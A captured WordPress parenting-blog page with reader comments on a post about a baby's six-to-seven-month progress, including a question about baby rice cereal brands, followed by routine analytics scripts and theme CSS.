					<p>aww thank you Jolene!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-176971" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-176971" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30dea012dd7e3486ad8fa1d6452fcd29a55163540c6e6deec57a09c044248448?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30dea012dd7e3486ad8fa1d6452fcd29a55163540c6e6deec57a09c044248448?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kat</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176971"><time datetime="2013-03-08T12:27:21+08:00">8 March 2013 at 12:27 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey, what brand rice cereal do you feed Carter? Ethan is turning 6 mths old next mth and I am thinking what I should introduce him when he starts on semi solid. Thanks!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-176975" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-176975" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176975"><time datetime="2013-03-08T14:37:41+08:00">8 March 2013 at 2:37 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like Bellamy&#8217;s rice cereal <a href="http://bellamysorganic.com.au/shop/product/organic_baby_rice_cereal/" rel="nofollow ugc">http://bellamysorganic.com.au/shop/product/organic_baby_rice_cereal/</a> </p>
<p>Have fun on your solids journey with Ethan!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-176962" class="comment even thread-even depth-1 parent">
			<article id="div-comment-176962" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6583d3a4ecb2159351dd6ea0efe3902b9c1893b9e52860a2d19b00844c503ffc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6583d3a4ecb2159351dd6ea0efe3902b9c1893b9e52860a2d19b00844c503ffc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">mariella</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176962"><time datetime="2013-03-07T01:07:33+08:00">7 March 2013 at 1:07 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>♥♥♥♥ Carter is sweet and lovely!!! ADORABLE!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-176963" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-176963" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176963"><time datetime="2013-03-07T17:41:56+08:00">7 March 2013 at 5:41 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww thanks Mariella!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-176952" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-176952" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5279258c6946629e65551aa53588cb4de1b555b77198e900ebd327a659f4384f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5279258c6946629e65551aa53588cb4de1b555b77198e900ebd327a659f4384f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176952"><time datetime="2013-03-06T03:09:15+08:00">6 March 2013 at 3:09 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This post really brought a smile to my face 🙂 Carter has such a beautiful spirit! So awesome that he and Hunter are such brothers-in-arms 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-176958" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-176958" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176958"><time datetime="2013-03-06T16:58:43+08:00">6 March 2013 at 4:58 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m looking forward to when Carter can play properly with Hunter.. and I think Hunter is too! 😛</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
    </div> 
  
  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

		<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"9650","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "9650" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'620a6a404aa6'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'611656'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/wp-admin/admin-ajax.php
body_size: -343
content:
pinged:9650

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3
body_size: -48
content:
/*** ESSENTIAL STYLES ***/
.primarynav .sf-menu li {
	position: relative;
}
.primarynav .sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 50%;
	margin-left: -100px;
	z-index: 99;
}
.primarynav .sf-menu ul li {
	float: left;
}
.primarynav .sf-menu li:hover > ul,
.primarynav .sf-menu li.sfHover > ul {
	display: block;
}
.primarynav .sf-menu ul a {
	display: block;
	position: relative;
}
.primarynav .sf-menu ul ul {
	top: 0;
	left: 100%;
	margin-left: 0;
}

/* CUSTOM STYLE */

.primarynav .sf-menu ul {
	width: 200px;
	font-size: 94%;
	background: #FFF;
	border: solid 1px #7B7B7B;
}
.primarynav .sf-menu ul li {
	margin: 0;
}
.primarynav .sf-menu ul a {
	width: 160px;
	padding: 8px 20px;
}
.primarynav .menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f107";
    position: relative;
    top: -1px;
    left: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3
body_size: -268
content:
/* Gallery CSS */

.gallery {
	margin: 1em -1.25%;
	position: relative;
}
.gallery:after {
    content: '';
    display: block;
    clear: both;
}
.gallery-item {
	width: auto;
	float: left;
	position: relative;
}
.gallery-columns-9 .gallery-item {
	width: 11.11%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28%;
}
.gallery-columns-6 .gallery-item {
	width: 16.67%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-item .gallery-icon {
	margin: 5%;
}
	
.gallery-item img {
	width: 100%;
	height: auto;
	display: block;
}
.gallery-item .gallery-caption {
	display: none;
}